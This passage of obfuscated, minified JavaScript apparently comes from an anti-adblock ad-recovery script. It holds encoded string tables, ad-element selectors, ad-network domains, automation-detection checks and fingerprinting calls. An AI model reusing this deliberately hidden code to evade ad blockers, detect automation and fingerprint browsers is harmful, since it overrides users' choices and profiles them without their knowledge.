0fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','start','fullscreen','stopImmediatePropagation','onclick','creativeId','Percent\x20sign\x20is\x20expected','AttributeSelector','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','merequartz.com','core-ads','getNode','HTMLTableCellElement','usedJSHeapSize','0|1','getUserIds','integrity','json','prod','HTMLLinkElement_rel','2495HhoxWX','[class^=\x22div-gpt-ad\x22]','https://ap.lijit.com/rtb/bid','<generic>','connectid.analytics.yahoo.com','https://qa.html-load.com','auto|none|antialiased|subpixel-antialiased','abs(\x20<calc-sum>\x20)','getId','concat','<\x27min-block-size\x27>','low','adsinteractive.com','readSequence','exportSnapshot','HTMLFormElement','ad.gt','halifaxcourier.co.uk','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','transferSize','_self','Unexpected\x20end\x20of\x20input','Document_referrer','playwire.com','Terminate\x20-\x20bot\x20detected','nightmare','left|right|none|inline-start|inline-end','<masking-mode>#','fromArray','sessionId','adnxs.com','medium','none|<custom-ident>','getLocationRange','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','Type','permission','stopPropagation','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','and','CanvasCaptureMediaStream','[object\x20Reflect]','trident','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==',';\x20Expires=','lookupOffsetNonSC','cookielaw.org','<feature-value-block>+','walkContext','adSlot','checkAtruleName','Intl','loc','text/html','getRandomValues','nullable','undertone.com','<length>|thin|medium|thick','https://consent.northantstelegraph.co.uk','String','string','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','decode','matchAtruleDescriptor','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','[<length-percentage>|auto]{1,2}|cover|contain','connection','main_richload','none|<image>','em5iZw==','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','redirect.frontend.weborama.fr','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','gpt_slot_found','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','base','types','Multiplier','fromEntries','<\x27opacity\x27>','traffective','ot-','data-sdk','<\x27column-width\x27>||<\x27column-count\x27>','//#\x20sourceURL=mediation.js','statusText','sin(\x20<calc-sum>\x20)','<dashed-ident>','Google','[id*=\x22','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','cmVzZXJ2ZWQxT3V0cHV0','sqrt(\x20<calc-sum>\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','_validateMapping','assign','insertList','gw.geoedge.be','toJSON','comment-token','document','scribens.fr','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','selectors','Node_insertBefore','getEntriesByType','script-src-elem','sunderlandecho.com','</div>','auth','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','ADNXSMediation','consumeUntilLeftCurlyBracketOrSemicolon','text','https://consent.yorkshirepost.co.uk','visible|auto|hidden','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','MSG_SYN','tpmn','elapsed_time_ms','path','Document_URL','check','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','sourceMapURL\x20could\x20not\x20be\x20parsed','s0.2mdn.net','onorientationchange','[data-id^=\x22div-gpt-ad\x22]','sp_message_','__lastWatirPrompt','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','CSSStyleDeclaration_cssText','\x20used\x20missed\x20syntax\x20definition\x20','sort','MatchOnceBuffer','//#\x20sourceURL=rtb_adm.js','<\x27margin\x27>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','\x22\x20is\x20not\x20in\x20the\x20set.','Unknown\x20property','compact','symplr','https://consent.up.welt.de','__fxdriver_unwrapped','as_location','Profile','cachedAt','innerWidth','<single-animation>#','tokenEnd','stroke','start|center|end|justify','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','join','<frequency>|<percentage>','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','none|element|auto','HTMLAnchorElement_attributionSrc','[restore-rejections]\x20handleQueued\x20fetch','imasdk.googleapis.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','/gpt/setup','`\x20structure\x20definition','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','error','auto|normal|none','[<family-name>|<generic-family>]#','gpt-andbeyond','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','https://c.amazon-adsystem.com/aax2/apstag.js','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','data-stndz-hidden','https://consent.programme.tv','casalemedia.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','parseRulePrelude','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','appendList','dppx','HTMLTableElement','offsetAndType','from-image|<angle>|[<angle>?\x20flip]','yieldlove.com','openx.net','pbjs','catch','lookupValue','rlcdn.com','selectorText','male|female|neutral','stack','perspective(\x20[<length\x20[0,∞]>|none]\x20)','https://imasdk.googleapis.com','_ads','_sorted','is_ads_blocked','anymind','device-cmyk(\x20<number>#{4}\x20)','createItem','Identifier\x20is\x20expected\x20but\x20function\x20found','terms','freeze','HTMLAnchorElement_search','normal|<number>|<length>|<percentage>','<\x27border-width\x27>||<\x27border-style\x27>||<color>','ins.adsbygoogle','issue','document_getElementById','border','pseudo','XMLHttpRequest_responseXML','isFirefox','resolve','gpt-geniee','skipValidation','contentsfeed.com','stylesheetUrlsToLoadBeforeHooking','XMLHttpRequest_responseURL','omnitagjs.com','as_','option\x20priority\x20is\x20invalid','about:','<percentage>|<length>|<number>','Brian\x20Paul','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','contains','none|all|<dashed-ident>#','dable-tdn',';\x20SameSite=Lax','ad01','none|capitalize|uppercase|lowercase|full-width|full-size-kana','api.assertcom.de','CSSStyleSheet_insertRule','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<\x27caret-color\x27>||<\x27caret-shape\x27>','adroll.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','ReadableStream','*[id]','meta','pbxai.com','[<geometry-box>|no-clip]#','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','stylesheet','ancestorOrigins','XMLHttpRequest_statusText','none|<filter-function-list>|<-ms-filter-function-list>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://consent.sussexexpress.co.uk','div[aria-label=\x22Ads\x22]','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','adshield_apply','<mf-name>','content-ad','always|auto|avoid','addAtrule_','cdn.confiant-integrations.net','as_skip','marphezis.com','https://consent.cesoirtv.com','runBoredpandaMonitor\x20error','Text','<transform-function>+','none|auto|textfield|menulist-button|<compat-auto>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','\x20is\x20blocked','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','consume','linear|<cubic-bezier-timing-function>|<step-timing-function>','includes','https://consent.lep.co.uk','<color-stop-length>|<color-stop-angle>','functionBind','method','Worker','https://css-load.com','href','<single-transition>#','elem','onWhiteSpace','no\x20purpose\x201\x20consent','tokenType','SECSSOBrowserChrome','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','_sourcesContents','ad.smaato.net','single|multiple','writable','as-check-script-blocked','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Blocked\x20slot\x20define:\x20[','bounceexchange.com','tcloaded','Element_querySelector','outerHeight','<string>','dotted|solid|space|<string>','div\x20{}','min(\x20<calc-sum>#\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','symbol','currentScript','rotateX(\x20[<angle>|<zero>]\x20)','getAttributeNames','<\x27right\x27>','ClassSelector','<transition-behavior-value>#','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','webdriverio','Element_insertAdjacentHTML','fmget_targets','getConfig','logicieleducatif.fr','level',':not(','none|<track-list>|<auto-track-list>','aditude','[Bot]\x20bot\x20detected,\x20botKind=','googMsgType','getPropertyValue','event_sample_ratio','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','css','adnxs-simple.com','<number>|<percentage>','clip-path','mediaText','opts','auto||<ratio>','googleads.g.doubleclick.net','idRegex','columns','turn','manchesterworld.uk','custom-ident','textAd','}-token','Bad\x20value\x20for\x20`','[left|right]||[top|bottom]','hadron.ad.gt','anonymised.io','genieesspv.jp','geniee','Range_createContextualFragment','Node_appendChild','getServices','rex','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','layer(\x20<layer-name>\x20)','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','signalStatus','\x22\x20is\x20a\x20required\x20argument.','_ignoreInvalidMapping','contents|none','bored_panda_script_block_check','rubiconproject.com','mismatchLength','brightness(\x20<number-percentage>\x20)','keys','reference','[lining-nums|oldstyle-nums]','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','iionads.com','<angle-percentage>{1,2}','appVersion','chained|none','offset',';\x20Priority=Medium','ads_','__proto__','setHTMLUnsafe','inventory_id','do69ll745l27z.cloudfront.net','auto|start|end|center|baseline|stretch','groups','()\x20=>\x20version','http://127.0.0.1','matchAtrulePrelude','/prebid.js','ownKeys','esp.rtbhouse.com','aria-label','\x20used\x20broken\x20syntax\x20definition\x20','<number>|left|center|right|leftwards|rightwards','webDriver','didomi-','baseUrl','contentWindow','label','auto|sRGB|linearRGB','filter,\x20pointer-events','POST','XMLHttpRequest_send','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','optable.co','https://consent.halifaxcourier.co.uk','sp.','HTMLIFrameElement_src','bot','scale3d(\x20[<number>|<percentage>]#{3}\x20)','[id^=\x22google_dfp_\x22]','<clip-source>|[<basic-shape>||<geometry-box>]|none','caption|icon|menu|message-box|small-caption|status-bar','closest-side|closest-corner|farthest-side|farthest-corner|sides','auto|none|scrollbar|-ms-autohiding-scrollbar','<\x27max-inline-size\x27>','generatedLine','svi','amazon-adsystem.com','base[href]','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','none|railed','`\x20is\x20missed','write','hasAttribute','version',';\x20Path=','<line-style>{1,4}','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decodeURIComponent','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','item\x20doesn\x27t\x20belong\x20to\x20list','isAdblockUser','[clip|ellipsis|<string>]{1,2}','term','reportToSentry','[contextual|no-contextual]','ping','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','__selenium_evaluate','normal|always','<custom-ident>','__sa_','abgroup','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','get\x20','normal|break-all|keep-all|break-word|auto-phrase','<\x27border-top-left-radius\x27>','domcontentloaded','_ad','HTMLImageElement_src','show|hide','debug','78ZBFDHU','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','unsortedForEach','Not\x20a\x20Declaration\x20node','No\x20element\x20indexed\x20by\x20','interstitial','as_test','Type\x20of\x20node\x20should\x20be\x20an\x20Object','dpcm','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','https://qa.ad-shield.io','data:text/html,','matchStack','HTMLAnchorElement_href','GeneralEnclosed','setPrototypeOf','stndz-','PerformanceEntry','top','Destroying\x20blocked\x20slots\x20:\x20','trackad.cz','Failed\x20to\x20get\x20key\x20from:\x20','MozAppearance','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','auto|<animateable-feature>#','yieldlove-ad-serving.net','getAttribute','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','start|end|center|stretch','googletagservices.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','dataset','Unknown\x20context\x20`','use','declarationList','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','explicit','AtrulePrelude','PluginArray','matchRef','gwd-','clickiocdn.com','DocumentFragment','isEmpty','canvas','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','acos(\x20<calc-sum>\x20)','Unsupported\x20version:\x20','_fa_','content|<\x27width\x27>','<relative-real-selector>#','getSlotId','admaru.net'];a2o=function(){return W8;};return a2o();}function a2D(o,D){const l=a2o();return a2D=function(O,j){O=O-0x178;let q=l[O];return q;},a2D(o,D);}(function(o,D){const OE=a2D,l=o();while(!![]){try{const O=parseInt(OE(0xbc6))/0x1*(-parseInt(OE(0xbc8))/0x2)+parseInt(OE(0xfcc))/0x3*(parseInt(OE(0x6d6))/0x4)+parseInt(OE(0xc99))/0x5*(parseInt(OE(0x379))/0x6)+parseInt(OE(0x970))/0x7*(-parseInt(OE(0x5c0))/0x8)+-parseInt(OE(0x700))/0x9+parseInt(OE(0x8b7))/0xa*(parseInt(OE(0xef3))/0xb)+-parseInt(OE(0x958))/0xc*(parseInt(OE(0xe57))/0xd);if(O===D)break;else l['push'](l['shift']());}catch(j){l['push'](l['shift']());}}}(a2o,0x2790b),((()=>{const Yk=a2D;var o={0x23b5:(j,q,u)=>{'use strict';const Op=a2D;u['d'](q,{'A':()=>N});let M='',B=Op(0xbd7);try{var f;M=null!==(f=document[Op(0xdc8)][Op(0xe71)](Op(0xceb)))&&void 0x0!==f?f:Op(0x68f);const U=document[Op(0xdc8)][Op(0xe71)](Op(0x9ba))||document[Op(0xdc8)][Op(0xe71)](Op(0xfed));U&&(B=new URL(U,window[Op(0x6fa)][Op(0xdae)])[Op(0x626)]);}catch(g){}const N={'version':Op(0x2b4),'sdkVersion':M,'endpoint':B,'env':Op(0xc97),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,q,u)=>{'use strict';const j0=a2D;u['d'](q,{'R0':()=>N,'WH':()=>B,'qj':()=>f,'w4':()=>g,'z3':()=>U}),u(0xbb5);const M={'appendChild':Node[j0(0xc63)][j0(0x87b)],'insertBefore':Node[j0(0xc63)][j0(0x42c)]};function B(G,X){const j1=j0;X[j1(0x95e)]?M[j1(0x42c)][j1(0x2df)](X[j1(0x843)],G,X[j1(0x95e)]):M[j1(0x87b)][j1(0x2df)](X[j1(0x470)],G);}function f(G){const j2=j0;M[j2(0x87b)][j2(0x2df)](document[j2(0x3ae)],G);}function N(G){const j3=j0,X=document[j3(0x234)](G[j3(0x239)]);for(const Q of G[j3(0xdca)]())X[j3(0x6d9)](Q,G[j3(0xe71)](Q));return X[j3(0x31a)]=G[j3(0x31a)],X;}function U(){const j4=j0;try{if(null!=window[j4(0xb65)][j4(0x730)]&&j4(0x282)===window[j4(0xb65)][j4(0x730)][j4(0x282)][j4(0x640)])return!0x0;}catch(G){}return!0x1;}const g=G=>{const j5=j0;try{const X=new CSSStyleSheet();X[j5(0xafd)](j5(0xdc4));const Q=X[j5(0xed7)][0x0][j5(0xd56)];X[j5(0xed7)][0x0][j5(0xd56)]=G;const x=X[j5(0xed7)][0x0][j5(0xd56)];return x===Q||x[j5(0xbd6)]()===G[j5(0xbd6)]()?G:x;}catch(Y){return 